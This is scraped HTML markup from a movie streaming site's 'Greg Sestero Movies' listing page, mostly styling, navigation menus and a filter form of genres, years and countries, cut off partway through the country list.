rgba(0,0,0,.15)}.dropdown-item,.nav-link{color:#bdbdbd}.nav-link:focus,.nav-link:hover{background:#13151a;border-radius:3px;color:#006875}#navbarNav.show .navbar-nav{background:#1e1e1e;border-radius:.3rem;left:0;overflow:hidden;position:absolute;transition:left .4s;width:100%;z-index:7}.item-title{background:linear-gradient(180deg,transparent 0,rgba(0,0,0,.65) 48%,rgba(0,0,0,.65));bottom:0;height:auto;left:0;padding:5px;position:absolute;text-align:center;width:100%;z-index:5}.poster{display:block;min-height:100%;overflow:hidden;position:relative}.cover:before,.poster:before{content:url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20512%20512%22%3E%3Cpath%20fill=%22%2300acc1%22%20d=%22M256%208C119%208%208%20119%208%20256s111%20248%20248%20248%20248-111%20248-248S393%208%20256%208m115.7%20272-176%20101c-15.8%208.8-35.7-2.5-35.7-21V152c0-18.4%2019.8-29.8%2035.7-21l176%20107c16.4%209.2%2016.4%2032.9.0%2042%22%20class=%22fa-secondary%22/%3E%3Cpath%20fill=%22%23fff%22%20d=%22m371.7%20280-176%20101c-15.8%208.8-35.7-2.5-35.7-21V152c0-18.4%2019.8-29.8%2035.7-21l176%20107c16.4%209.2%2016.4%2032.9.0%2042%22%20class=%22fa-primary%22/%3E%3C/svg%3E)}.poster:before{height:auto;left:calc(50% - 30px);opacity:0;position:absolute;top:calc(50% - 30px);width:60px;z-index:6}.cover:after,.poster:after{background:rgba(0,0,0,.6);content:"";height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.cover:before{height:auto;left:calc(50% - 50px);position:absolute;top:calc(50% - 50px);width:100px;z-index:6}.cover:hover:after,.cover:hover:before,.poster:hover:after,.poster:hover:before{opacity:1;transition:all .3s ease-in-out}.mov-info .cover{position:relative;width:100%}.mlbe{background:#00acc1;border-radius:50%;color:#fff;font-size:10px;height:40px;line-height:1em;padding-top:8px;position:absolute;right:10px;text-align:center;text-shadow:0 0 2px rgba(0,0,0,.3);text-transform:uppercase;top:10px;width:40px}.mlbe i{display:block;font-size:16px;font-style:normal;margin-top:2px}.mlbe i,.mlbq{font-weight:700}.mlbq{background:#ffc107;border-radius:3px;color:#222;font-size:11px;height:auto;line-height:normal;padding:4px 6px;position:absolute;right:8px;top:8px;width:auto;z-index:4}.slide{background-color:#373435;overflow:hidden;position:relative}.carousel-caption{color:#fff;left:0;padding-bottom:1.25rem;padding-top:1.25rem;position:absolute;right:0;text-align:left;z-index:6}.slide .carousel-item:before{background:radial-gradient(ellipse at center,transparent 10%,#000 100%);bottom:0;content:"";position:absolute;top:0;width:100%}.slide .carousel-item:after{background-color:hsla(0,0%,7%,0);background-image:linear-gradient(top,hsla(0,0%,7%,0),#111);bottom:0;content:"";height:150px;position:absolute;width:100%}.search-res{z-index:8}</style></head><body class=bg-bodys><header class="container-fluid bg-header shadow"><nav class="navbar navbar-expand-lg"><div class=container-xxxl><a class="navbar-brand me-lg-5" href=https://ww4.fmovies.co/26/><svg width="140" height="40" viewBox="0 0 138 40"><title>Fmovies</title><path fill="#00acc1" fill-rule="evenodd" d="M5.309.0H132.69C135.625.0 138 2.387 138 5.332v29.336c0 2.945-2.375 5.332-5.309 5.332H5.31C2.375 40 0 37.613.0 34.668V5.332C0 2.387 2.375.0 5.309.0zm0 0"/><path fill="#fefefe" d="M9.902 5.922h12.313v5.617H17.19v5.367h4.457v5.332H17.19v11.805H9.902zm36.516.0v28.121h-6.367l-.02-18.984L37.5 34.043h-4.457l-2.672-18.559-.016 18.559h-6.37V5.922h9.406c.265 1.7.554 3.703.867 5.988l1.031 7.14 1.66-13.128zM65.945 22.406c0 2.828-.066 4.824-.199 5.996a6.726 6.726.0 01-1.238 3.223c-.7.973-1.64 1.719-2.828 2.242-1.184.52-2.563.781-4.137.781-1.5.0-2.84-.25-4.031-.738-1.192-.492-2.153-1.23-2.871-2.21a6.705 6.705.0 01-1.297-3.216c-.137-1.16-.207-3.187-.207-6.078v-4.812c0-2.828.066-4.824.203-5.996a6.648 6.648.0 011.238-3.223c.695-.973 1.637-1.719 2.824-2.242 1.184-.52 2.563-.781 4.141-.781 1.496.0 2.836.25 4.027.742 1.192.488 2.153 1.226 2.871 2.207a6.705 6.705.0 011.297 3.215c.137 1.16.207 3.187.207 6.078zm-7.289-9.238c0-1.305-.07-2.14-.21-2.508-.145-.36-.434-.543-.868-.543-.371.0-.656.149-.855.442-.196.293-.297 1.164-.297 2.609v13.125c0 1.629.066 2.637.195 3.016.129.386.43.574.902.574.485.0.797-.219.934-.656.133-.438.2-1.489.2-3.141zM85.95 5.922l-3.688 28.121h-11.02L67.02 5.922h7.675c.868 7.754 1.5 14.316 1.895 19.68.39-5.422.789-10.235 1.2-14.438l.48-5.242zM94.496 5.922v28.121h-7.289V5.922zM97.402 5.922h12.137v5.617h-4.848v5.367h4.528v5.332h-4.528v6.188h5.344v5.617H97.402zm30.094 8.531h-6.758v-2.078c0-.973-.09-1.598-.258-1.863-.171-.266-.457-.395-.855-.395-.438.0-.77.176-.992.54-.223.355-.336.894-.336 1.62.0.938.129 1.645.383 2.118.246.468.933 1.043 2.058 1.718 3.227 1.938 5.262 3.532 6.098 4.77.844 1.238 1.262 3.234 1.262 5.984.0 2.004-.235 3.48-.7 4.434-.468.949-1.363 1.742-2.703 2.383-1.332.644-2.882.964-4.66.964-1.945.0-3.601-.37-4.98-1.113-1.375-.742-2.274-1.683-2.703-2.828-.426-1.148-.637-2.777-.637-4.883V23.98h6.758v3.422c0 1.055.093 1.73.285 2.032.187.3.523.449 1.008.449.484.0.843-.188 1.078-.574.238-.38.355-.946.355-1.696.0-1.652-.226-2.734-.672-3.238-.468-.512-1.601-1.363-3.402-2.563-1.805-1.203-2.996-2.078-3.586-2.625-.586-.542-1.074-1.296-1.457-2.257-.383-.961-.578-2.188-.578-3.68.0-2.152.27-3.727.82-4.723.547-.996 1.426-1.773 2.645-2.336 1.222-.562 2.691-.84 4.418-.84 1.886.0 3.492.31 4.824.919 1.328.617 2.207 1.386 2.637 2.324.43.93.648 2.511.648 4.746zm0 0"/></svg>
</a><button id=m-src type=button class="input-group-text btn btn-primary d-block d-sm-none">
<svg width="16" height="16" fill="currentcolor" class="bi bi-search" viewBox="0 0 16 16"><path d="M11.742 10.344a6.5 6.5.0 10-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 001.415-1.414l-3.85-3.85a1.007 1.007.0 00-.115-.1zM12 6.5a5.5 5.5.0 11-11 0 5.5 5.5.0 0111 0z"/></svg>
</button>
<button id=nav-menu class="navbar-toggler bg-primary lh-base" type=button data-bs-toggle=collapse data-bs-target=#navbarNav aria-controls=navbarNav aria-expanded=false aria-label="Toggle navigation"><svg class="svg-inline" viewBox="0 0 512 512"><path fill="currentcolor" d="M16 288h416a16 16 0 0016-16v-32a16 16 0 00-16-16H16A16 16 0 000 240v32a16 16 0 0016 16z" class="fa-secondary"/><path fill="currentcolor" d="M432 384H16A16 16 0 000 4e2v32a16 16 0 0016 16h416a16 16 0 0016-16v-32a16 16 0 00-16-16zm0-320H16A16 16 0 000 80v32a16 16 0 0016 16h416a16 16 0 0016-16V80a16 16 0 00-16-16z" class="fa-primary"/></svg></button><form class=form-inline id=m-form><input class=form-control type=search maxlength=100 id=nav-search-m name=search placeholder=Search aria-label=Search></form><div class="collapse navbar-collapse" id=navbarNav><ul class="navbar-nav me-auto mb-2 mb-lg-0"><li class=nav-item><a class="nav-link px-3" href=https://ww4.fmovies.co/home/>Home</a></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle px-3" href=# id=navGenre role=button data-bs-toggle=dropdown aria-expanded=false>Genres</a><ul class="dropdown-menu text-capitalize p-2" aria-labelledby=navGenre><li><a href=https://ww4.fmovies.co/genre/action/ class=dropdown-item title=Action>Action</a></li><li><a href=https://ww4.fmovies.co/genre/action-adventure/ class=dropdown-item title="Action & Adventure">Action & Adventure</a></li><li><a href=https://ww4.fmovies.co/genre/adventure/ class=dropdown-item title=Adventure>Adventure</a></li><li><a href=https://ww4.fmovies.co/genre/animation/ class=dropdown-item title=Animation>Animation</a></li><li><a href=https://ww4.fmovies.co/genre/biography/ class=dropdown-item title=Biography>Biography</a></li><li><a href=https://ww4.fmovies.co/genre/comedy/ class=dropdown-item title=Comedy>Comedy</a></li><li><a href=https://ww4.fmovies.co/genre/comedy/ class=dropdown-item title="Comedy ">Comedy</a></li><li><a href=https://ww4.fmovies.co/genre/costume/ class=dropdown-item title=Costume>Costume</a></li><li><a href=https://ww4.fmovies.co/genre/crime/ class=dropdown-item title=Crime>Crime</a></li><li><a href=https://ww4.fmovies.co/genre/documentary/ class=dropdown-item title=Documentary>Documentary</a></li><li><a href=https://ww4.fmovies.co/genre/drama/ class=dropdown-item title=Drama>Drama</a></li><li><a href=https://ww4.fmovies.co/genre/family/ class=dropdown-item title=Family>Family</a></li><li><a href=https://ww4.fmovies.co/genre/fantasy/ class=dropdown-item title=Fantasy>Fantasy</a></li><li><a href=https://ww4.fmovies.co/genre/film-noir/ class=dropdown-item title=Film-Noir>Film-Noir</a></li><li><a href=https://ww4.fmovies.co/genre/game-show/ class=dropdown-item title=Game-Show>Game-Show</a></li><li><a href=https://ww4.fmovies.co/genre/history/ class=dropdown-item title=History>History</a></li><li><a href=https://ww4.fmovies.co/genre/horror/ class=dropdown-item title=Horror>Horror</a></li><li><a href=https://ww4.fmovies.co/genre/jen-statsky/ class=dropdown-item title="Jen Statsky">Jen Statsky</a></li><li><a href=https://ww4.fmovies.co/genre/kungfu/ class=dropdown-item title=Kungfu>Kungfu</a></li><li><a href=https://ww4.fmovies.co/genre/music/ class=dropdown-item title=Music>Music</a></li><li><a href=https://ww4.fmovies.co/genre/musical/ class=dropdown-item title=Musical>Musical</a></li><li><a href=https://ww4.fmovies.co/genre/mystery/ class=dropdown-item title=Mystery>Mystery</a></li><li><a href=https://ww4.fmovies.co/genre/mythological/ class=dropdown-item title=Mythological>Mythological</a></li><li><a href=https://ww4.fmovies.co/genre/news/ class=dropdown-item title=News>News</a></li><li><a href=https://ww4.fmovies.co/genre/psychological/ class=dropdown-item title=Psychological>Psychological</a></li><li><a href=https://ww4.fmovies.co/genre/reality/ class=dropdown-item title=Reality>Reality</a></li><li><a href=https://ww4.fmovies.co/genre/reality-tv/ class=dropdown-item title=Reality-TV>Reality-TV</a></li><li><a href=https://ww4.fmovies.co/genre/romance/ class=dropdown-item title=Romance>Romance</a></li><li><a href=https://ww4.fmovies.co/genre/sci-fi/ class=dropdown-item title=Sci-Fi>Sci-Fi</a></li><li><a href=https://ww4.fmovies.co/genre/sci-fi-fantasy/ class=dropdown-item title="Sci-Fi & Fantasy">Sci-Fi & Fantasy</a></li><li><a href=https://ww4.fmovies.co/genre/science-fiction/ class=dropdown-item title="Science Fiction">Science Fiction</a></li><li><a href=https://ww4.fmovies.co/genre/short/ class=dropdown-item title=Short>Short</a></li><li><a href=https://ww4.fmovies.co/genre/sitcom/ class=dropdown-item title=Sitcom>Sitcom</a></li><li><a href=https://ww4.fmovies.co/genre/sport/ class=dropdown-item title=Sport>Sport</a></li><li><a href=https://ww4.fmovies.co/genre/talk-show/ class=dropdown-item title=Talk-Show>Talk-Show</a></li><li><a href=https://ww4.fmovies.co/genre/thriller/ class=dropdown-item title=Thriller>Thriller</a></li><li><a href=https://ww4.fmovies.co/genre/tv-movie/ class=dropdown-item title="TV Movie">TV Movie</a></li><li><a href=https://ww4.fmovies.co/genre/tv-show/ class=dropdown-item title="TV Show">TV Show</a></li><li><a href=https://ww4.fmovies.co/genre/vito-glazers/ class=dropdown-item title="Vito Glazers">Vito Glazers</a></li><li><a href=https://ww4.fmovies.co/genre/war/ class=dropdown-item title=War>War</a></li><li><a href=https://ww4.fmovies.co/genre/western/ class=dropdown-item title=Western>Western</a></li></ul></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle px-3" href=# id=navCountry role=button data-bs-toggle=dropdown aria-expanded=false>Country</a><ul class="dropdown-menu text-capitalize p-2" aria-labelledby=navCountry><li><a href=https://ww4.fmovies.co/country/united-states/ class=dropdown-item title="United States">United States</a></li><li><a href=https://ww4.fmovies.co/country/france/ class=dropdown-item title=France>France</a></li><li><a href=https://ww4.fmovies.co/country/mexico/ class=dropdown-item title=Mexico>Mexico</a></li><li><a href=https://ww4.fmovies.co/country/spain/ class=dropdown-item title=Spain>Spain</a></li><li><a href=https://ww4.fmovies.co/country/united-kingdom/ class=dropdown-item title="United Kingdom">United Kingdom</a></li><li><a href=https://ww4.fmovies.co/country/australia/ class=dropdown-item title=Australia>Australia</a></li><li><a href=https://ww4.fmovies.co/country/germany/ class=dropdown-item title=Germany>Germany</a></li><li><a href=https://ww4.fmovies.co/country/palestinian-territory/ class=dropdown-item title="Palestinian Territory">Palestinian Territory</a></li><li><a href=https://ww4.fmovies.co/country/ireland/ class=dropdown-item title=Ireland>Ireland</a></li><li><a href=https://ww4.fmovies.co/country/indonesia/ class=dropdown-item title=Indonesia>Indonesia</a></li><li><a href=https://ww4.fmovies.co/country/turkey/ class=dropdown-item title=Turkey>Turkey</a></li><li><a href=https://ww4.fmovies.co/country/canada/ class=dropdown-item title=Canada>Canada</a></li><li><a href=https://ww4.fmovies.co/country/switzerland/ class=dropdown-item title=Switzerland>Switzerland</a></li><li><a href=https://ww4.fmovies.co/country/china/ class=dropdown-item title=China>China</a></li><li><a href=https://ww4.fmovies.co/country/cyprus/ class=dropdown-item title=Cyprus>Cyprus</a></li></ul></li><li class=nav-item><a class="nav-link px-3" href=https://ww4.fmovies.co/movies/>Movies</a></li><li class=nav-item><a class="nav-link px-3" href=https://ww4.fmovies.co/tv-series/>TV-Series</a></li><li class=nav-item><a class="nav-link px-3" href=https://ww4.fmovies.co/top-imdb/>Top IMDb</a></li></ul><div id=search-bar class="d-none d-sm-block w-xl-20 me-2"><form class=d-flex><div class=input-group><input id=nav-search name=search class="form-control text-dark border-0" type=search placeholder=Search aria-label=Search>
<button id=m-search type=button class="input-group-text text-dark border-0"><svg width="16" height="16" fill="currentcolor" class="bi bi-search" viewBox="0 0 16 16"><path d="M11.742 10.344a6.5 6.5.0 10-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 001.415-1.414l-3.85-3.85a1.007 1.007.0 00-.115-.1zM12 6.5a5.5 5.5.0 11-11 0 5.5 5.5.0 0111 0z"/></svg></button></div></form></div></div></div></nav></header><main class="container-lg min-vh-75"><div class="card bg-transparent border-0"><div class="card-header bg-transparent border-0 p-0 my-3"><h1 class="badge bg-bodys fs-5 fw-normal px-0 text-uppercase text-primary">Greg Sestero Movies</h1><div class=float-end><button class="btn btn-primary btn-sm text-uppercase" type=button data-bs-toggle=collapse data-bs-target=#filter aria-expanded=false aria-controls=filter>
Filter</button></div><div class="card bg-dark collapse" id=filter><div class="card-body row"><div class=col-sm-2><h5 class=card-title>Sort by</h5><div class="d-grid gap-2"><input type=radio class=btn-check name=options id=option1 autocomplete=off checked>
<label class="btn btn-primary" for=option1>Latest Release</label>
<input type=radio class=btn-check name=options id=option2 autocomplete=off>
<label class="btn btn-primary" for=option2>Recent Update</label>
<input type=radio class=btn-check name=options id=option3 autocomplete=off>
<label class="btn btn-primary" for=option3>Most Favorite</label>
<input type=radio class=btn-check name=options id=option4 autocomplete=off>
<label class="btn btn-primary" for=option4>Most Rating</label>
<input type=radio class=btn-check name=options id=option5 autocomplete=off>
<label class="btn btn-primary" for=option5>Top IMDb</label></div></div><div class=col-sm-10><div class=row><div class=col><h5 class=card-title>Film Type</h5><div class="alert alert-secondary border-0"><div class="form-check form-check-inline"><input class=form-check-input type=radio name=type id=filmType1 value=all>
<label class=form-check-label for=filmType1>All</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=type id=filmType2 value=movies>
<label class=form-check-label for=filmType2>Movies</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=type id=filmType3 value=series>
<label class=form-check-label for=filmType3>TV-Series</label></div></div></div><div class=col><h5 class=card-title>Release</h5><div class="alert alert-secondary border-0"><div class="form-check form-check-inline"><input class=form-check-input type=radio name=year id=filmYear1 value=all>
<label class=form-check-label for=filmYear1>All</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=year id=filmYear2 value=2026>
<label class=form-check-label for=filmYear2>2026</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=year id=filmYear3 value=2025>
<label class=form-check-label for=filmYear3>2025</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=year id=filmYear4 value=2024>
<label class=form-check-label for=filmYear4>2024</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=year id=filmYear5 value=2023>
<label class=form-check-label for=filmYear5>2023</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=year id=filmYear6 value=2022>
<label class=form-check-label for=filmYear6>2022</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=year id=filmYear7 value=old>
<label class=form-check-label for=filmYear7>Older</label></div></div></div></div><div class="col px-0"><h5 class=card-title>Genre</h5><div class="alert alert-secondary border-0"><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre0 value=0>
<label class=form-check-label for=filmGenre>Action</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre1 value=1>
<label class=form-check-label for=filmGenre>Action & Adventure</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre2 value=2>
<label class=form-check-label for=filmGenre>Adventure</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre3 value=3>
<label class=form-check-label for=filmGenre>Animation</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre4 value=4>
<label class=form-check-label for=filmGenre>Biography</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre5 value=5>
<label class=form-check-label for=filmGenre>Comedy</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre6 value=6>
<label class=form-check-label for=filmGenre>Comedy</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre7 value=7>
<label class=form-check-label for=filmGenre>Costume</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre8 value=8>
<label class=form-check-label for=filmGenre>Crime</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre9 value=9>
<label class=form-check-label for=filmGenre>Documentary</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre10 value=10>
<label class=form-check-label for=filmGenre>Drama</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre11 value=11>
<label class=form-check-label for=filmGenre>Family</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre12 value=12>
<label class=form-check-label for=filmGenre>Fantasy</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre13 value=13>
<label class=form-check-label for=filmGenre>Film-Noir</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre14 value=14>
<label class=form-check-label for=filmGenre>Game-Show</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre15 value=15>
<label class=form-check-label for=filmGenre>History</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre16 value=16>
<label class=form-check-label for=filmGenre>Horror</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre17 value=17>
<label class=form-check-label for=filmGenre>Jen Statsky</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre18 value=18>
<label class=form-check-label for=filmGenre>Kungfu</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre19 value=19>
<label class=form-check-label for=filmGenre>Music</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre20 value=20>
<label class=form-check-label for=filmGenre>Musical</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre21 value=21>
<label class=form-check-label for=filmGenre>Mystery</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre22 value=22>
<label class=form-check-label for=filmGenre>Mythological</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre23 value=23>
<label class=form-check-label for=filmGenre>News</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre24 value=24>
<label class=form-check-label for=filmGenre>Psychological</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre25 value=25>
<label class=form-check-label for=filmGenre>Reality</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre26 value=26>
<label class=form-check-label for=filmGenre>Reality-TV</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre27 value=27>
<label class=form-check-label for=filmGenre>Romance</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre28 value=28>
<label class=form-check-label for=filmGenre>Sci-Fi</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre29 value=29>
<label class=form-check-label for=filmGenre>Sci-Fi & Fantasy</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre30 value=30>
<label class=form-check-label for=filmGenre>Science Fiction</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre31 value=31>
<label class=form-check-label for=filmGenre>Short</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre32 value=32>
<label class=form-check-label for=filmGenre>Sitcom</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre33 value=33>
<label class=form-check-label for=filmGenre>Sport</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre34 value=34>
<label class=form-check-label for=filmGenre>Talk-Show</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre35 value=35>
<label class=form-check-label for=filmGenre>Thriller</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre36 value=36>
<label class=form-check-label for=filmGenre>TV Movie</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre37 value=37>
<label class=form-check-label for=filmGenre>TV Show</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre38 value=38>
<label class=form-check-label for=filmGenre>Vito Glazers</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre39 value=39>
<label class=form-check-label for=filmGenre>War</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=genres[] id=filmGenre40 value=40>
<label class=form-check-label for=filmGenre>Western</label></div></div></div><div class="col px-0"><h5 class=card-title>Country</h5><div class="alert alert-secondary border-0"><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries0 value=0>
<label class=form-check-label for=filmCountries>Afghanistan</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries1 value=1>
<label class=form-check-label for=filmCountries>Algeria</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries2 value=2>
<label class=form-check-label for=filmCountries>Angola</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries3 value=3>
<label class=form-check-label for=filmCountries>Argentina</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries4 value=4>
<label class=form-check-label for=filmCountries>Asia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries5 value=5>
<label class=form-check-label for=filmCountries>Australia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries6 value=6>
<label class=form-check-label for=filmCountries>Austria</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries7 value=7>
<label class=form-check-label for=filmCountries>Bahamas</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries8 value=8>
<label class=form-check-label for=filmCountries>Belgium</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries9 value=9>
<label class=form-check-label for=filmCountries>Brazil</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries10 value=10>
<label class=form-check-label for=filmCountries>British Virgin Islands</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries11 value=11>
<label class=form-check-label for=filmCountries>Bulgaria</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries12 value=12>
<label class=form-check-label for=filmCountries>Burkina Faso</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries13 value=13>
<label class=form-check-label for=filmCountries>Cambodia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries14 value=14>
<label class=form-check-label for=filmCountries>Cameroon</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries15 value=15>
<label class=form-check-label for=filmCountries>Canada</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries16 value=16>
<label class=form-check-label for=filmCountries>Cayman Islands</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries17 value=17>
<label class=form-check-label for=filmCountries>Chile</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries18 value=18>
<label class=form-check-label for=filmCountries>China</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries19 value=19>
<label class=form-check-label for=filmCountries>Colombia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries20 value=20>
<label class=form-check-label for=filmCountries>Costa Rica</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries21 value=21>
<label class=form-check-label for=filmCountries>Croatia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries22 value=22>
<label class=form-check-label for=filmCountries>Cuba</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries23 value=23>
<label class=form-check-label for=filmCountries>Cyprus</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries24 value=24>
<label class=form-check-label for=filmCountries>Czech Republic</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries25 value=25>
<label class=form-check-label for=filmCountries>Czechia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries26 value=26>
<label class=form-check-label for=filmCountries>Denmark</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries27 value=27>
<label class=form-check-label for=filmCountries>Dominican Republic</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries28 value=28>
<label class=form-check-label for=filmCountries>Drama</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries29 value=29>
<label class=form-check-label for=filmCountries>Ecuador</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries30 value=30>
<label class=form-check-label for=filmCountries>Egypt</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries31 value=31>
<label class=form-check-label for=filmCountries>El Salvador</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries32 value=32>
<label class=form-check-label for=filmCountries>Ethiopia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries33 value=33>
<label class=form-check-label for=filmCountries>Euro</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries34 value=34>
<label class=form-check-label for=filmCountries>Finland</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries35 value=35>
<label class=form-check-label for=filmCountries>France</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries36 value=36>
<label class=form-check-label for=filmCountries>Georgia</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries37 value=37>
<label class=form-check-label for=filmCountries>Germany</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries38 value=38>
<label class=form-check-label for=filmCountries>Ghana</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries39 value=39>
<label class=form-check-label for=filmCountries>Gibraltar</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries40 value=40>
<label class=form-check-label for=filmCountries>Greece</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries41 value=41>
<label class=form-check-label for=filmCountries>Guatemala</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries42 value=42>
<label class=form-check-label for=filmCountries>Honduras</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries43 value=43>
<label class=form-check-label for=filmCountries>Hong Kong</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries44 value=44>
<label class=form-check-label for=filmCountries>HongKong</label></div><div class="form-check form-check-inline"><input class=form-check-input type=radio name=countries[] id=filmCountries45 value=45>
